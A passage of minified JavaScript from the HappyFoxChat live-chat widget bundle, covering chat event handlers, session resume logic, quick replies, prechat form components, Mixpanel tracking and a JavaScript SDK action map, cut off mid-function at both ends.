this.ENUM.PRECHAT_FORM:this.widgetModel.isOverallPrechatFieldEnabled()&&(c=r.parseSafe(e.text),s.isEmpty(c)||(u.stoppedTyping(),this.viewController.expandAndShowInprogressPrechatForm()));break;case this.ENUM.JABRA_RMA_FORM:if(l=r.parseSafe(e.text),!s.isEmpty(l))u.stoppedTyping(),p({specialModel:new I(l)})}},onAgentSentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onAgentJoined:function(e){var t;this.visitorModel.set("isInQueue",!1),(t=this.chattingAgentCollection.addAgent(e)).fetchDetailsOnce();var i=this.chattingAgentCollection.at(this.chattingAgentCollection.length-1),n=i.getAgentName();this.messageCollection.addSystemMessage({agentId:i.get("agent_id"),name:n,text:n+" "+this.widgetModel.i18next.t("label.agentJoinedInfoText"),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0,agentModel:t}),this.stateModel.set("form","conversation"),this.visitorModel.setState(this.visitorModel.STATES.CHATTING,"Agent joined the chat. Joined Agent:"+i.get("agent_name"))&&(p.emit("join:agent",{agent:i.toJSON()}),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.CHATTING,"Agent joined the chat. Joined Agent:"+i.get("agent_name"))),this.proactiveRequestModel.get("status")&&this.proactiveRequestModel.set("status","chatting"),this.startTypingPreview()},onAgentIsTyping:function(e){var t=this.chattingAgentCollection.get(e.agent_id);t&&t.typingNow()},onDeactivated:function(e){switch(e&&e.conversation_ended_by&&e.conversation_ended_by[0]){case"VisitorBannedByAgent":case"VisitorBannedBySelf":case"VisitorBannedByCompany":this.visitorModel.set("isBanned",!0);break;case"AgentEndedTheConversation":case"TimeoutEndedTheConversation":case"VisitorEndedTheConversation":this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterEndingAConversation"),isSeen:!0}),this.doEndOperation()}this.stopTypingPreview()},onAgentLeft:function(e){this.leaveAgent(e.agent_id)},onAgentAvailability:function(e){},onAgentAvailabilityInDepartment:function(e){},onProfileBecameAvailable:function(){this.widgetModel.set("available",!0)},onProfileBecameUnavailable:function(){this.widgetModel.set("available",!1)},onSessionClosed:function(){(this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent())&&(this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterEndingAConversation"),isSeen:!0}),this.chattingAgentCollection.reset(),this.doEndOperation())},onVisitorDepartmentChanged:function(e){var t=e.department_id,i=e.department_name;this.chattingAgentCollection.length>0&&this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.transferredToDepartment",{departmentName:i}),isSeen:!0}),this.visitorModel.set("departmentChatId",t)},onAddedToQueue:function(e){this.messageCollection.parseAndSetQueueMessageData(e),this.visitorModel.set("isInQueue",!0)},onRemovedFromQueue:function(e){this.visitorModel.set("isInQueue",!1)},onVisitorNameUpdated:function(e){this.visitorModel.set("name",e.name)},onVisitorEmailUpdated:function(e){this.visitorModel.set("email",e.email)},onVisitorPhoneUpdated:function(e){this.visitorModel.set("phoneNumber",e.phone)},onAgentStartedTranslating:function(e){this.setTranslationStartedFlag()},onAgentStoppedTranslating:function(e){this.resetTranslationStartedFlag()},onResumeAgentMessage:function(e){var t,i,n,o,l,c,h,d=this;function u(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t=d.chattingAgentCollection.get(e.agent_id),i=d.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"agent",agentId:e.agent_id,name:e.agent_name,messageType:e.message_type,text:e.text,parsedText:r.parseSafe(e.text,{skipErrorLog:!0}),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0,agentModel:t,specialModel:n.specialModel}),d.viewController.expandAndShowConversationForm()}switch(e.message_type){case"":case this.ENUM.AGENT_ADDED_ATTACHMENT:u();break;case this.ENUM.AGENT_AUTO_COMPLETE_INPUT:u(),o=i.get("parsedText"),o=s.extend({},o,{type:"autocomplete-input",agentId:e.agent_id,agentModel:t,messageModel:i}),this.agentPromptBubbleModel.setAgentPromptBubble(o);break;case this.ENUM.AGENT_TEXTAREA_PROMPT:u(),o=i.get("parsedText"),o=s.extend({},o,{type:"textarea-prompt",agentId:e.agent_id,agentModel:t,messageModel:i}),this.agentPromptBubbleModel.setAgentPromptBubble(o);break;case this.ENUM.BOT_QUICK_REPLY:n=r.parseSafe(e.text),this.quickReplyModel.setQuickReply(n);break;case this.ENUM.ACTION_SHEET:l=r.parseSafe(e.text),s.isEmpty(l)||(l.type="conversation_thread_sheet",this.actionSheetModel.setActionSheet(l));break;case this.ENUM.FORM:c=r.parseSafe(e.text),s.isEmpty(c)||(c.type="full_form",this.formModel.setForm(c));break;case this.ENUM.PRECHAT_FORM:this.widgetModel.isOverallPrechatFieldEnabled()&&(h=r.parseSafe(e.text),s.isEmpty(h)||this.viewController.expandAndShowInprogressPrechatForm());break;case this.ENUM.JABRA_RMA_FORM:if(c=r.parseSafe(e.text),!s.isEmpty(c))u({specialModel:new I(c)})}},onResumeAgentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onResumeVisitorMessage:function(e){switch(e.message_type){case"":message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime()}),this.viewController.expandAndShowConversationForm();break;case this.ENUM.VISITOR_ADDED_ATTACHMENT:message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,parsedText:r.parseSafe(e.text),messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime()}),this.viewController.expandAndShowConversationForm();break;case this.ENUM.ACTION_SHEET_RESPONSE:this.actionSheetModel.dropActionSheet();break;case this.ENUM.FORM_RESPONSE:this.formModel.dropForm();break;case this.ENUM.PRECHAT_FORM_RESPONSE:this.viewController.expandAndShowConversationForm();break;case this.ENUM.JABRA_RMA_FORM_RESPONSE:case this.ENUM.JABRA_RMA_FORM_SUBMISSION:var t=r.parseSafe(e.text),i=this.messageCollection.findWhere({messageId:t.requestId});this.messageCollection.remove(i);var n=new I({data:t});n.set("readOnly",!0),message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),specialModel:n})}},onResumeVisitorTranslatedMessage:function(e){this.processTranslatedMessage(e)},onResumeAgentJoined:function(e){this.chattingAgentCollection.addAgent(e).fetchDetailsOnce();var t=this.chattingAgentCollection.at(this.chattingAgentCollection.length-1),i=t.getAgentName();this.messageCollection.addSystemMessage({agentId:t.get("agent_id"),name:i,text:i+" "+this.widgetModel.i18next.t("label.agentJoinedInfoText"),isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),agentModel:t}),p.emit("resume_chat:join:agent",{agent:t.toJSON()}),this.startTypingPreview()},onResumeVisitorBecameInactive:function(e){this.chattingAgentCollection.reset(),this.messageCollection.reset()},onResumeAgentLeft:function(e){var t=this.chattingAgentCollection.get(e.agent_id);if(t){var i=t.getAgentName();this.messageCollection.addSystemMessage({agentId:t.get("agent_id"),name:i,text:i+" "+this.widgetModel.i18next.t("label.agentLeftConversation"),sentAt:(new Date).getTime(),isSeen:!0,agentModel:t}),this.chattingAgentCollection.remove(t)}},onResumeVisitorMetadata:function(e){var t,i,n,o,l;switch(e.name){case this.ENUM.ENGAGE_CHAT_METADATA:t=r.parseSafe(e.value).message,$.isArray(t)&&(i=s.last(t),l=this.allAgentCollection.get(i.agentId),this.messageCollection.add({id:a.s4(),by:"agent",agentId:i.agentId,name:i.name,messageType:"",text:i.message,sentAt:i.createdAt||(new Date).getTime(),isSeen:!0,agentModel:l}),this.viewController.expandAndShowConversationForm());break;case this.ENUM.TRIGGERED_CHAT_METADATA:n=r.parseSafe(e.value).message,$.isArray(n)&&(o=s.last(n),l=this.allAgentCollection.get(o.agentId),this.messageCollection.add({id:a.s4(),by:"agent",agentId:o.agentId,name:o.name,messageType:"",text:o.message,sentAt:o.createdAt||(new Date).getTime(),isSeen:!0,agentModel:l}),this.viewController.expandAndShowConversationForm(),this.visitorModel.isWaitingForAgent()&&this.setDummyTriggeredChat().fetchActiveAgents());break;case this.ENUM.CONVERSATION_ID_METADATA:this.currentConversationModel.set("conversationId",e.value,{postToServer:!1})}},onResumeChatStatus:function(e){e.isChatActive?this.viewController.expandAndShowConversationForm():this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Resume notification says that there is no acitve chats")},onResumeVisitorDepartmentChanged:function(e){e.department_id;var t=e.department_name;this.chattingAgentCollection.length>0&&this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.transferredToDepartment",{departmentName:t}),isSeen:!0})},onResumeAddedToQueue:function(e){this.messageCollection.parseAndSetQueueMessageData(e),this.visitorModel.set("isInQueue",!0)},onResumeRemovedFromQueue:function(e){this.visitorModel.set("isInQueue",!1)},onResumeStartedTranslating:function(e){this.setTranslationStartedFlag()},onResumeStoppedTranslating:function(e){this.resetTranslationStartedFlag()},onInfoCreateSession:function(e){o.log("Got engage request:",e),this.agentAvailabilityModel.set("available",!0);var t=r.parseSafe(e.message);delete t.createdAt,this.setProactiveRequest(t)},startTypingPreview:function(){this.featureModel.get("liveTypingPreview")&&this.createSocketConnection()},stopTypingPreview:function(){this.closeSocketConnection()},createSocketConnection:function(){var e=this.visitorModel.get("sessionToken");e?j.connect(e):o.log("Session token is missing,","hence cant connect typing preview socket")},closeSocketConnection:function(){j.disconnect()},setTranslationStartedFlag:function(){this.visitorModel.set("isTranslationStarted",!0)},resetTranslationStartedFlag:function(){this.visitorModel.set("isTranslationStarted",!1)},updateRavenUserContext:function(){}});e.exports=q},VwQt:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("FrMp"),i("tnYR")),a=i("zeuY"),r=i("0s/e"),l=n.Model.extend({defaults:{hasQuickReply:!1,for:void 0,type:"text",options:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){var e=this.chatController.messageCollection;this.listenTo(e,"add remove reset",this.onMessageCollectionChange)},onMessageCollectionChange:function(){this.evaluateHasQuickReply()},hasQuickReply:function(){return!0===this.get("hasQuickReply")},setQuickReply:function(e,t){var i;s.isObject(t)||(t={}),(t.skipCheck||this.canShowQuickReplyFor(e.for))&&(s.includes(e.type,["text"])?(i=new r(e.replies),this.set({hasQuickReply:!0,for:e.for,type:e.type,options:i})):o.warn("Quick reply type not supported. Type:",e.type))},evaluateHasQuickReply:function(){if(this.hasQuickReply()){var e=this.get("for");this.canShowQuickReplyFor(e)||(this.clearToDefaults(),o.info("Dropped quick reply for agent message:",e))}},clearToDefaults:function(){return this.clear().set(this.defaults)},dropQuickReply:function(){return this.clearToDefaults()},canShowQuickReplyFor:function(e){var t,i,n=!1,s=this.chatController.messageCollection.models;for(t=s.length-1;t>=0;t--){if("agent"===(i=s[t]).get("by")&&""===i.get("messageType")){n=i.get("messageId")===e;break}if("visitor"===i.get("by")&&""===i.get("messageType")){n=!1;break}}return n},validateQuickReply:function(e){var t,i,n,o=!0;if(s.isObject(e))if(s.includes(e.type,["text"]))if(i=e.replies,s.isArray(i)){for(n=i.length,t=0;t<n;t++)if(reply=i[t],!s.isObject(reply)||!s.isString(reply.title)||!s.isString(reply.text)){o=!1;break}}else o=!1;else o=!1;else o=!1;return o}});e.exports=l},W76V:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("FrMp"),a=i("iGI2"),r=n.Model.extend({defaults:{options:{}},initialize:function(){s.bindAll(this,"onHostUrlChange","onOptionsChange"),this.attachEvents()},attachEvents:function(){this.on("change:HOST_URL",this.onHostUrlChange),this.on("change:options",this.onOptionsChange)},onOptionsChange:function(){this.extractOptions()},onHostUrlChange:function(){this.hostDomain=a.getDomainName(this.get("HOST_URL"))},extractOptions:function(){var e=o.chatController,t=e.viewController,i=e.jsSdkTracker,n=this.get("options");e.widgetModel.set({showBadge:!1!==n.showBadge,showBadgeOnLoad:!1!==n.showBadgeOnLoad}),e.stateModel.set({isAndroidSdk:!0===n.isAndroidSdk,isIosSdk:!0===n.isIosSdk,androidDeviceToken:n.androidDeviceToken,iosDeviceToken:n.iosDeviceToken}),s.isBoolean(n.isBotMode)&&e.stateModel.setIsBotMode(n.isBotMode,"js-sdk"),e.stateModel.isMobileSdk()&&(e.widgetModel.set("sdkAppearanceWidgetSize","xl"),i.trackMobileSdk()),n.widgetSize&&e.widgetModel.set("sdkAppearanceWidgetSize",n.widgetSize),n.widgetPrimaryColor&&e.widgetModel.set("sdkAppearancePrimaryColor",n.widgetPrimaryColor),void 0!==n.customStyles&&(t.addCustomStyles(n.customStyles),i.trackAddCustomStyles()),void 0!==n.proactiveRequestDropTimeout&&e.proactiveRequestModel.setDropTimeout(n.proactiveRequestDropTimeout),s.isArray(n.customCSSFiles)&&(n.customCSSFiles.forEach((function(e){t.addCustomCSSFile(e)})),i.trackAddCustomStyles())}});e.exports=r},WIhw:function(e,t,i){var $=i("GaOt");e.exports={trim:function(e){return(e="string"==typeof e?e:"").trim()},capitalize:function(e){return e.charAt(0).toUpperCase()+e.slice(1)},toHTML:function(e){return $("<div/>").html(e).html()}}},"X+AE":function(e,t,i){var n=i("GaOt"),s=i("5VhH"),$=n,o=i("clIx").Model.extend({urlTmpl:'https://happyfoxchat.com/company/<%= widgetModel.get("embedToken") %>/rating',urlRoot:function(){return this.urlTemplate({widgetModel:this.widgetModel})},initialize:function(e,t){this.widgetModel=t.widgetModel,this.urlTemplate=s.template(this.urlTmpl)},save:function(){return $.ajax({url:this.urlRoot(),type:"post",data:this.toJSON()})}});e.exports=o},XHI8:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("dwrz"),a=i("tqG2"),r=i("/KEr"),l=i("+9jc"),c=i("wIfK"),h=i("4wob").Element,d=n.createClass({displayName:"PrechatFieldsComponent",getValues:function(e){e||(e={}),s.defaults(e,{allowEmpty:!0});var t,i,n=this,o=[];return this.props.prechatFields.forEach((function(s){(t=n.refs[s.get("fieldId")])&&(i=t.getValues(),(e.allowEmpty||i.length)&&o.push({prechatField:s,values:i}))})),o},validate:function(){var e,t=this,i=!0,n={};return this.props.prechatFields.forEach((function(s){(e=t.refs[s.get("fieldId")])&&(e.validate()||(i=!1,n[s.get("fieldId")]={prechatField:s,prechatFieldRef:e}))})),{isValid:i,invalidFields:n}},clearViewData:function(){var e,t=this;this.props.prechatFields.forEach((function(i){(e=t.refs[i.get("fieldId")])&&e.clearViewData&&e.clearViewData()}))},getWidgetFieldLabelNameClass:function(e){var t="widget-field-label-name";return e||(e={}),s.defaults(e,{isRequired:!1,hasHelpText:!1,fieldType:"unknow"}),"radio"!==e.fieldType&&"checkbox"!==e.fieldType||(t+=" is-wrappable",e.hasHelpText&&(t+=" has-help-text")),"text"===e.fieldType&&(t+=" truncate",e.isRequired||(t+=" is-optional")),"dropdown"===e.fieldType&&(t+=" truncate",e.isRequired||(t+=" is-optional-dropdown")),t},render:function(){var e=this;return n.createElement("div",null,this.props.prechatFields.map((function(t,i){var s=t.get("fieldId");return n.createElement(h,{name:"pcf-"+s,key:s},function(){switch(t.get("type")){case"text":return n.createElement(o,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"radio":return n.createElement(r,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"checkbox":return n.createElement(a,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"dropdown":return n.createElement(l,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});case"textarea":return n.createElement(c,{ref:s,prechatField:t,widget:e.props.widget,state:e.props.state,visitor:e.props.visitor,getWidgetFieldLabelNameClass:e.getWidgetFieldLabelNameClass});default:return null}}())})))}});e.exports=d},XcmO:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=(i("tnYR"),i("yCtS")),a=n.Collection.extend({model:o,initialize:function(){s.bindAll(this,"onModelConditionSatisfied","onModelAdd"),this.attachEvents()},attachEvents:function(){this.on("add",this.onModelAdd)},attachModelEvents:function(e){e.on("satisfied:condition",this.onModelConditionSatisfied)},clearAllModelTimeouts:function(){this.each((function(e){e.clearTimeConditionTimeout()}))},evaluate:function(){this.each((function(e){e.evaluate()}))},onModelAdd:function(e){},onModelConditionSatisfied:function(e){this.trigger("satisfied:condition",e)},hasCustomFieldCondition:function(){var e=!1;return this.each((function(t){if(e=t.hasCustomFieldCondition(),e)return!1})),e}});e.exports=a},YI8n:function(e,t,i){var $=i("GaOt"),n=($=i("kMwp")($),i("tnYR"),i("qDZm")),s={get:{},set:{},unset:{},reset:{},action:{},event:{}};s.event={on:function(e,t){n.on(e,function(e){return function(){e.notify.apply(e,arguments)}}(t))},off:function(e){n.off(e)}},s.action={create:function(e,t){$.pass(t,n.create(e))},widget:{show:function(e){$.pass(e,n.showWidget())},hide:function(e){$.pass(e,n.hideWidget())}},chatbox:{expand:function(e){$.pass(e,n.expandChatbox())},collapse:function(e){$.pass(e,n.collapseChatbox())}},badge:{show:function(e){$.pass(e,n.showBadge())},hide:function(e){$.pass(e,n.hideBadge())}},titlebar:{get_text:function(e){$.pass(e,n.getTitlebarText())}},style:{add:function(e,t){$.pass(t,n.addCustomStyles(e))},add_file:function(e,t){$.pass(t,n.addCustomCSSFile(e))}},on_load:{complete:function(e){$.pass(e,n.resolveOnLoadExcecution())}},triggered_chat:{drop:function(e){$.pass(e,n.dropActiveTriggeredChat())},get:function(e){$.pass(e,n.getActiveTriggeredChat())},get_all:function(e){$.pass(e,n.getTriggeredChats())},activate:function(e,t){$.pass(t,n.activateTriggeredChat(e))},enable:function(e){$.pass(e,n.enableTriggeredChats())},disable:function(e){$.pass(e,n.disableTriggeredChats())}},proactive_request:{set:function(e,t){$.pass(t,n.setProactiveRequest(e))},drop_active:function(e){$.pass(e,n.dropActiveProactiveRequest())},set_drop_timeout:function(e,t){$.pass(t,n.setProactiveRequestDropTimeout(e))}},prechat_fields:{get:function(e){$.pass(e,n.getPrechatFields())}},prechat_field_values:{set:function(e,t){$.pass(t,n.setPrechatFieldValues(e))},unset:function(e,t){$.pass(t,n.unsetPrechatFieldValues(e))},get:function(e){$.pass(e,n.getPrechatFieldValues())}},end_chat:function(e){$.pass(e,n.endChat())},mobile_sdk:{ios:{set_device_token:function(e,t){$.pass(t,n.setIosDeviceToken(e))},get_device_token:function(e){$.pass(e,n.getIosDeviceToken())}},android:{set_device_token:function(e,t){$.pass(t,n.setAndroidDeviceToken(e))},get_device_token:function(e){$.pass(e,n.getAndroidDeviceToken())}}},set_session_active_status:function(e,t){$.pass(t,n.setSessionActiveStatus(e))},render_chatbox:function(e){$.pass(e,n.renderChatboxForm())},session:{connect:function(e){$.pass(e,n.connect.apply(n,arguments))}}},s.set.visitor={detail:function(e,t){$.pass(t,n.setVisitorInfo(e))},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.setCustomFields.apply(n,arguments))},department_by_name:function(e,t){$.pass(t,n.setDepartmentByName.apply(n,arguments))}},s.get.visitor={detail:function(e){$.pass(e,n.getVisitorInfo())},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.getCustomField.apply(n,arguments))},state:function(e){$.pass(e,n.getVisitorState.apply(n,arguments))},proactive_message:function(e){$.pass(e,n.getProactiveMessage.apply(n,arguments))},selected_department:function(e){$.pass(e,n.getSelectedDepartment.apply(n,arguments))},access_token:function(e){$.pass(e,n.getVisitorAccessToken.apply(n,arguments))},session_token:function(e){$.pass(e,n.getVisitorSessionToken.apply(n,arguments))},notification_count:function(e){$.pass(e,n.getVisitorNotificationCount.apply(n,arguments))}},s.get.agent={availability:function(e){$.pass(e,n.getAgentsAvailability.apply(n,arguments))}},s.get.widget={properties:function(e){$.pass(e,n.getWidgetProperties.apply(n,arguments))}},s.set.widget={properties:function(e,t){$.pass(t,n.setWidgetProperties(e))}},s.unset.visitor={detail:function(e){$.pass(e,n.unsetVisitor())},custom_field:function(){var e=arguments[arguments.length-1];$.pass(e,n.unsetCustomFields.apply(n,arguments))}},e.exports=s},YWG5:function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"mixpanel",EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},mixpanel:{},init:function(){},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.mixpanelTrack(this.EVENTS.BADGE_CLICKED,{profileName:this.getProfileName()})},onChatStart:function(){this.mixpanelTrack(this.EVENTS.CHAT_STARTED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onChatEnd:function(e){this.mixpanelTrack(this.EVENTS.CHAT_ENDED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onAgentJoin:function(e){this.mixpanelTrack(this.EVENTS.AGENT_JOINED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName(),agent:e.agent.agent_name})},onTriggeredChatActive:function(e){this.mixpanelTrack(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,{profileName:this.getProfileName(),trigger:e.name})},onOfflineMessageSent:function(e){this.mixpanelTrack(this.EVENTS.OFFLINE_MESSAGE_SENT,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},mixpanelTrack:function(){return this.mixpanelMethod("track",arguments)},mixpanelMethod:function(e,t){var i=Array.prototype.slice.call(t),n=[];return i.forEach((function(e){e&&n.push(e)})),s.chatController.executeFunction((function(e){window.mixpanel&&window.mixpanel['"<!<%= method %>!>"'].apply(window.mixpanel,"<!<%= JSON.stringify(argumentsParam) %>!>"),e()})).with({method:e,argumentsParam:n})}});e.exports=o},"Z/T5":function(e,t,i){i("dWI5"),i("tnvy"),i("2U8f"),i("Xqks"),i("xvbS"),i("LDIW");var n=i("8I8a")({overrideDate:!0}),s=i("ZA1j"),o=i("bsK2"),a=i("ulaV"),r=i("M7Cb");s.createClass=a,s.PropTypes=r,o.createClass=a,o.PropTypes=r;var l=i("tnYR"),c=i("FrMp"),h=i("CliE"),d=i("VjMZ"),u=i("Av4d").hfc,p={prefix:"HappyFoxChat IFrame: ",disabled:!0};l.configure(p),c.console=l,c.Sentry=window.Sentry,c.taskEvent=new h;var g=new d;window.Share=c,c.chatController=g,c.chatController.timekeeper=n,u.ready(),e.exports=c},ZZlY:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=s({displayName:"ActionSheet",name:"action_sheet",onButtonClick:function(e,t){o.emit(this.name+":click:action_button",{action:e})},render:function(){var e=this,t=this.props.widget.get("appearance"),i=this.props.actionSheet.get("actions"),s={backgroundColor:"#"+t.primaryColor,color:"#"+t.secondaryColor};return n.createElement("div",{className:"switch-channel"},i.map((function(t,i){return n.createElement("button",{key:t.value,className:"primary-button",style:s,onClick:function(i){return e.onButtonClick(t,i)}},t.title)})))}});e.exports=a},aoEs:function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("C/lX"),a=(i("zeuY"),i("1d4J"),i("WIhw"),i("HoWZ")),r=n.createClass({displayName:"VisitorBubbleComponent",name:"visitor_attachment_bubble",getParsedText:function(){return this._parsedText||(this._parsedText=this.parseText())},parseText:function(){return s.defaults(this.props.message.get("parsedText"),{attachment:{fileSizeInBytes:0,type:"image/jpeg",resourceURL:""}})},getPreviewImageSrc:function(){var e=this.getParsedText();return this._previewImage||(this._previewImage=a.getPreviewImage(e.attachment.type,e.attachment.resourceURL))},getFileSizeInBytes:function(){return this._fileSizeInBytes||(this._fileSizeInBytes=a.formatBytes(this.getParsedText().attachment.fileSizeInBytes))},canShowTimestamp:function(){var e=!this.props.message.get("failed")&&!this.props.message.get("sending");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},render:function(){return n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp"},o(this.props.message.get("sentAt")).format("h:mm a")),n.createElement("div",{className:"clearfix"}),n.createElement("div",{className:"quote quote-attachment me"},n.createElement("div",{className:"attachment-thumbnail"},n.createElement("img",{className:"fit",src:this.getPreviewImageSrc()})),n.createElement("div",{className:"attachment-desc"},n.createElement("a",{className:"attachment-link color-inherit",href:this.getParsedText().attachment.resourceURL,target:"_blank",download:!0},this.getParsedText().attachment.name),n.createElement("p",null,this.getFileSizeInBytes()))))}});e.exports=r},bB17:function(e,t,i){(function($){var t=i("ZA1j"),n=i("k+Fz"),s=i("zeuY"),o=i("Aeo+"),a=i("3ZfB"),r=i("edsG"),l=i("aqL7"),c=i("DKRB"),h=t.createClass({displayName:"TriggeredChatComponent",name:"triggered_chat_badge",mixins:[t.BackboneMixin("triggeredChat","change:activeAgentsUpdatedAt"),t.BackboneMixin("triggeredChat","change:satisfiedAt")],getInitialState:function(){return{}},componentDidUpdate:function(){s.emit(this.name+":resize")},componentWillEnter:function(e){this._animateIn(e)},componentDidEnter:function(e){this._scaleIn()},_animateIn:function(e){var t=l.findDOMNode(this);$(t).css({transform:"scale(0)"}),e()},_scaleIn:function(){var e=l.findDOMNode(this),t=this;setTimeout((function(){t.props.responsive?$(e).css({opacity:"1",transform:"scale(1)"}):$(e).css({opacity:"1",transform:"scale(2.5)"})}))},getTriggeredChatModel:function(){return this.props.triggeredChat},getTriggeredChatActiveAgents:function(){var e=this.getTriggeredChatModel();return e&&e.get("activeAgents")||[]},onReplyAreaKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},onReplySendMessage:function(){this.sendMessage()},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(s.emit(this.name+":sends_message:visitor",{id:c.s4(),text:t,by:"visitor",messageType:""}),e.value="",this.refs.replyArea.dispatchEvent("autosize:update"))},onReplyAreaResize:function(){s.emit(this.name+":resize")},onDismissTriggeredChat:function(){s.emit(this.name+":close")},onReplyAreaFocus:function(e){s.emit(this.name+":focus:replyarea",e)},onReplyAreaClick:function(e){s.emit(this.name+":click:replyarea",e)},onReplyAreaBlur:function(e){s.emit(this.name+":blur:replyarea",e)},isIosDevice:function(){return"ios"===this.props.state.get("deviceName")},render:function(){var e=this.getTriggeredChatActiveAgents();this.getTriggeredChatModel().get("processedMessage");return t.createElement("div",{className:"triggered-chat animated fadeInUp"},t.createElement("div",{className:"triggered-chat-in"},t.createElement("div",{className:"titlebar in-triggered-chat clearfix center",style:this.props.widget.get("colorStyles").bgFg},t.createElement(a,{config:this.props.config,agents:e,widget:this.props.widget}),t.createElement("div",{className:"titlebar-content text-break"},t.createElement(n,null,this.getTriggeredChatModel().get("processedMessage"))),t.createElement("div",{className:"titlebar-icon-container"},t.createElement(r,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onDismissTriggeredChat,color:this.props.widget.get("colors").secondaryColor,title:"Close"}))),t.createElement("div",{className:"triggered-chat-reply-container clearfix"},t.createElement("div",{className:"reply-send",onClick:this.onReplySendMessage,title:"Send"},t.createElement(r,{name:"send-icon",className:"icon"})),t.createElement("div",{className:"reply-textarea-container"},t.createElement(o,{ref:"replyArea",className:"reply-textarea triggered-chat-reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.triggeredChatReplyAreaPlaceholder"),onFocus:this.onReplyAreaFocus,onBlur:this.onReplyAreaBlur,onResize:this.onReplyAreaResize,onKeyDown:this.onReplyAreaKeyDown})))))}});e.exports=h}).call(this,i("GaOt"))},bCfP:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("oVbN"),a=i("P33N"),r=i("zeuY"),l=i("EkVg"),c=i("6uRu"),h=i("C87V"),d=n.createClass({displayName:"WidgetComponent",name:"widget",badgeHeight:40,mixins:[n.BackboneMixin("state","change:chatbox"),n.BackboneMixin("state","change:showWidgetSDK"),n.BackboneMixin("visitor","change:sound"),n.BackboneMixin("visitor","change:isBanned"),n.BackboneMixin("agentAvailability","change:available"),n.BackboneMixin("agentAvailability","change:busy"),n.BackboneMixin("widget","change:isAvailable"),n.BackboneMixin("proactiveRequest","change"),n.BackboneMixin("triggeredChat","change:status"),n.BackboneMixin("chattingAgents","add remove change:is_bot")],getInitialState:function(){return s.bindAll(this,"onNotify1Play","onNotify1Pause","onNotify2Play","onNotify2Pause"),this.attachEvents(),this.state},attachEvents:function(){r.on(this.name+":play:notify_1",this.onNotify1Play),r.on(this.name+":pause:notify_1",this.onNotify1Pause),r.on(this.name+":play:notify_2",this.onNotify2Play),r.on(this.name+":pause:notify_2",this.onNotify2Pause)},componentDidMount:function(){this.emitVisibilityChange()},componentDidUpdate:function(){this.emitVisibilityChange()},emitVisibilityChange:function(){var e=this.canShowWidget();this._canShowWidget!==e&&(this._canShowWidget=e,r.emit(this.name+":change:visibility",e))},canShowWidget:function(){var 